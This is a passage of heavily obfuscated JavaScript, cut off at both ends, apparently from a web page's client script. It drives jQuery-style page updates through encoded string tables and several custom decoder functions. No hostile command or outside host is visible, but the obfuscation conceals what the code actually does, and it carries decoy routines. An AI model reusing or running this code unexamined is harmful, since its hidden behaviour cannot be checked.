Eu3OYA[o_PWk4[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[o_PWk4[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[o_PWk4[g7qxukq[0x0]]])}return Eu3OYA[o_PWk4[g7qxukq[0x0]]]}if(MbU_ni(JhrVPJ_(0x2a4)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a5)]>g7qxukq[0x0]&&!MbU_ni(gyJewBw(0x2a6)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a7)](gyJewBw(0x2a8)+g7qxukq[0xcb])&&iRbleI(gyJewBw(0x2a9))(o_PWk4[g7qxukq[0x1]][gyJewBw(g7qxukq[0xcc])])>g7qxukq[0x0]){FvXU2dh(SkMRDA[g7qxukq[0x0]][gyJewBw(0x2ab)][gyJewBw(0x2ac)][o_PWk4[g7qxukq[0x0]]][gyJewBw(g7qxukq[0xcc])]=g7qxukq[0xcd],qYGDYU[gyJewBw(0x2ad)+gyJewBw(0x2ae)+gyJewBw(0x2af)](o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]]),j2CLJD=g7qxukq[0x37])}},g7qxukq[0x1e]))}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[JhrVPJ_(0x2b4)](qYGDYU[JhrVPJ_(0x2b5)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])]));if(!MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(0x2b6))[JhrVPJ_(0x2b7)](JhrVPJ_(0x2b8))){FvXU2dh(QPgEK4(BmlSx2),QPgEK4(tPTKFc));function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"5SkrbXsTBfmNjJD3/9IGLF]yYV;ati1czQEq|7hl6:*}![O^e@A\\\",nx)PC.v{U`0#K><p(=%$o~ZuM&_WH48w2R?+dg\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xd1]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0xa8]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0xa8]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[-g7qxukq[0xa8]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[-g7qxukq[0xa8]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xaf]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]],SkMRDA[g7qxukq[0xd1]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[-g7qxukq[0xaf]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xaf]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xd1]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xd1]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[-g7qxukq[0xaf]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function BmlSx2(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=tPTKFc(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[BmlSx2(g7qxukq[0xd5])](MbU_ni(BmlSx2(0x2ba))[BmlSx2(g7qxukq[0xd5])]())}FvXU2dh(MbU_ni(iRbleI(JhrVPJ_(0x2bb)))[JhrVPJ_(g7qxukq[0x209])+g7qxukq[0x185]](JhrVPJ_(0x2bd)+JhrVPJ_(0x2be)+g7qxukq[0x7],[MbU_ni(JhrVPJ_(0x2bf))]),MbU_ni(JhrVPJ_(0x2c0))[JhrVPJ_(0x2c1)+g7qxukq[0xd6]](),qYGDYU[JhrVPJ_(0x2c2)]=SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])][g7qxukq[0x0]][JhrVPJ_(0x2c3)+JhrVPJ_(0x2c4)])}MbU_ni(Yu9e6L(0x2c5)+g7qxukq[0x136])[Yu9e6L(0x2c6)](Yu9e6L(0x2c7))[Yu9e6L(0x2c8)]();if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x2c9)]){FvXU2dh(QPgEK4(wk8_aZT),QPgEK4(ZRTKTMk));function wk8_aZT(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"mOZlnKBLejpAzFG7E|#<HXSs^f:{uIQ4Jy,vP93W%[612b@Cw8!driM]}=NTgUVa/$5+~&xRDY)thcq>`o_?.*0\\\"(;k\",SkMRDA[-g7qxukq[0xd7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xd7]].length,SkMRDA[-g7qxukq[0xbf]]=[],SkMRDA[g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0x33]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x33]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0x33]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xd7]][SkMRDA[-g7qxukq[0x33]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xa9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xa9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xa9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x26]]|=SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]],SkMRDA[g7qxukq[0xf]]+=(SkMRDA[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xbf]].push(SkMRDA[g7qxukq[0x26]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x26]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xf]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xf]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xa9]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xbf]].push((SkMRDA[g7qxukq[0x26]]|SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xbf]])}function ZRTKTMk(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=wk8_aZT(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni[ZRTKTMk(0x2ca)](SkMRDA[g7qxukq[0x0]][ZRTKTMk(0x2cb)][ZRTKTMk(0x2cc)],QPgEK4(function(...SkMRDA){FvXU2dh(QPgEK4(o_PWk4),SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(QT8eWeC));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xd8]]=\"jYWDiAQ7PqXaT5)u>v@.pOsSglK[;m]}y?_!+z~\\\"^6`2%/4*w98{3x|:1b0<$=t#en(ErGdoVNhkHFIBfZCcURJLM&,\",SkMRDA[g7qxukq[0xa7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xa7]].length,SkMRDA[-g7qxukq[0xa8]]=[],SkMRDA[-g7qxukq[0xd9]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x7d]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xda]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xda]]<SkMRDA[g7qxukq[0xf]];SkMRDA[-g7qxukq[0xda]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xd8]].indexOf(SkMRDA[g7qxukq[0xa7]][SkMRDA[-g7qxukq[0xda]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xd9]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]],SkMRDA[g7qxukq[0x7d]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xa8]].push(SkMRDA[-g7qxukq[0xd9]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xd9]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x7d]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x7d]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xa8]].push((SkMRDA[-g7qxukq[0xd9]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xa8]])}function QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(MbU_ni(ZRTKTMk(0x2cd)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(0x2ce)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(jf2O4dc));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"9MZVAgq%F(Y0=xwloN+hkdBjUEIG,|;1\\\"@3O5^4r[sCWceT_!z`:vH8?*}nut)P/{2J.$D#>Ray]&fQmX7~6bKipL<S\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0xdc]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xdb]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xdb]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xdb]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xdc]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xdb]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xdc]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xdc]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(ZRTKTMk(0x2cf)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d1))[jf2O4dc(0x2d2)]()}MbU_ni(ZRTKTMk(0x2d3)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d4)+QT8eWeC(0x2d5)+QT8eWeC(0x2d6))[QT8eWeC(0x2d7)]()},g7qxukq[0x1e]))}qYGDYU[Yu9e6L(0x2d8)](SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])])}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x2d9)]){QPgEK4(zVVqvTq);function zVVqvTq(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x2b]]=\"+dVjpIA0c@>]S;,P{i*^EG}fgumQK(/Nlnbw\\\"%!t319~?L5$s`|7k6HOzDv#BM8aZ.=qe&F<yC2xRoh):4J[XYUTr_W\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0xe0]]=SkMRDA[g7qxukq[0x2b]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0xe0]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe0]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe0]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function AocuYs(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=zVVqvTq(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(jf2O4dc(0x2da)in HINtud){Vl0KTq4()}function Vl0KTq4(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0];function o_PWk4(){}FvXU2dh(SkMRDA[-g7qxukq[0x2f]]=function(SkMRDA,QT8eWeC){var gyJewBw=g7qxukq[0x0],laKqz7,Yu9e6L,YBHONl,iUvd06l,cqX1pH8;FvXU2dh(laKqz7=g7qxukq[0x0],Yu9e6L=new o_PWk4(g7qxukq[0x0]),YBHONl=Yu9e6L,iUvd06l=SkMRDA,cqX1pH8=QT8eWeC);while(iUvd06l!==g7qxukq[0x38]||cqX1pH8!==g7qxukq[0x38]){FvXU2dh(laKqz7=(iUvd06l?iUvd06l.val:g7qxukq[0x0])+(cqX1pH8?cqX1pH8.val:g7qxukq[0x0])+gyJewBw,gyJewBw=iRbleI(jf2O4dc(0x2db)).floor(laKqz7/g7qxukq[0x43]),YBHONl.next=new o_PWk4(laKqz7%g7qxukq[0x43]),YBHONl=YBHONl.next,iUvd06l=iUvd06l?iUvd06l.next:g7qxukq[0x38],cqX1pH8=cqX1pH8?cqX1pH8.next:g7qxukq[0x38])}if(gyJewBw)YBHONl.next=new o_PWk4(gyJewBw);return Yu9e6L.next},iRbleI(jf2O4dc(0x2dc)).log(SkMRDA[-g7qxukq[0x2f]]))}MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][AocuYs(0x2de)],QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e];if(typeof qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]]===AocuYs(0x2e1)){return}FvXU2dh(SkMRDA[-g7qxukq[0xe9]]=MbU_ni(AocuYs(0x2e2)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e4)),SkMRDA[g7qxukq[0x46]]=MbU_ni(AocuYs(0x2e5)+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e6)));if(qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]!=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])]&&SkMRDA[g7qxukq[0x1]][AocuYs(0x2e8)]){SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x2ea)]();if(qYGDYU[AocuYs(0x2eb)][AocuYs(0x2ec)]==AocuYs(0x2ed)){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(o_PWk4));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"B>`u+<v0^=PX8E1*inR#]c(3%&O/g4YF@AdDebV$SjLpIzK~|,J};Hf7w[_xmhoTk{9Ql6WtGq?!Cas2yZM:r)\\\"U5N.\",SkMRDA[g7qxukq[0xe5]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0xe5]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0xdb]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x4b]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0xe6]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xe5]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0xe6]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe6]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe6]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xdb]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]],SkMRDA[g7qxukq[0x4b]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xdb]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x4b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x4b]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0xdb]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(AocuYs(0x2ee)in HINtud){gyJewBw()}function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x28]]=AocuYs(0x2ef)+AocuYs(0x2f0)+AocuYs(0x2f1),SkMRDA[g7qxukq[0xe7]]=AocuYs(0x2f2),SkMRDA[-g7qxukq[0xe8]]=AocuYs(0x2f3)+AocuYs(0x2f4)+AocuYs(0x2f5)+AocuYs(0x2f6)+AocuYs(0x2f7)+AocuYs(0x2f8)+AocuYs(0x2f9)+g7qxukq[0x115],SkMRDA[g7qxukq[0x28]].match(SkMRDA[g7qxukq[0xe7]]+SkMRDA[-g7qxukq[0xe8]]))}SkMRDA[g7qxukq[0x1d]]=SkMRDA[-g7qxukq[0xe9]][AocuYs(0x2fa)+QT8eWeC(0x2fb)]()+SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fc)+QT8eWeC(0x2fd)]()-SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fe)](QT8eWeC(0x2ff));if(SkMRDA[g7qxukq[0x1d]]>=-g7qxukq[0x25]){SkMRDA[g7qxukq[0x35]]=g7qxukq[0x1]}SkMRDA[g7qxukq[0x46]][QT8eWeC(0x300)](qYGDYU[QT8eWeC(0x301)](SkMRDA[g7qxukq[0x1]][QT8eWeC(0x302)],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[QT8eWeC(0x303)][QT8eWeC(0x304)+SkMRDA[g7qxukq[0x0]]][QT8eWeC(0x305)]&&!qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x307)]&&SkMRDA[g7qxukq[0x1]][QT8eWeC(0x308)+g7qxukq[0xee]][QT8eWeC(0x309)]==qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x30a)]){QPgEK4(jf2O4dc);function jf2O4dc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"E<7=8)*>j?$C{~wmpvO!%S\\\"M5RfZBdsD[P3Vb]|6^1A&zx/yKHo;elt@I2XFN.,`q:cJ#U4uGT}_gWrY+LiQ90hnak(\",SkMRDA[-g7qxukq[0xeb]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xeb]].length,SkMRDA[-g7qxukq[0xec]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xeb]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]],SkMRDA[-g7qxukq[0xa]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xec]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xa]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xa]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xec]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xec]])}function laKqz7(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=jf2O4dc(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}SkMRDA[g7qxukq[0x46]][laKqz7(0x30b)+g7qxukq[0x3e]](iRbleI(laKqz7(0x30c))[laKqz7(0x30d)][laKqz7(0x30e)](laKqz7(0x30f)+laKqz7(0x310)+laKqz7(0x311)+g7qxukq[0x200]))}MbU_ni(iRbleI(QT8eWeC(0x312)))[QT8eWeC(0x313)](QT8eWeC(0x314)+QT8eWeC(0x315)+g7qxukq[0x7],[SkMRDA[-g7qxukq[0xe9]]]);if(SkMRDA[g7qxukq[0x35]]==g7qxukq[0x1]||qYGDYU[QT8eWeC(0x316)+QT8eWeC(0x317)+QT8eWeC(0x318)]){qYGDYU[QT8eWeC(0x319)](SkMRDA[g7qxukq[0x0]])}}else{FvXU2dh(QPgEK4(YBHONl),QPgEK4(Yu9e6L));function 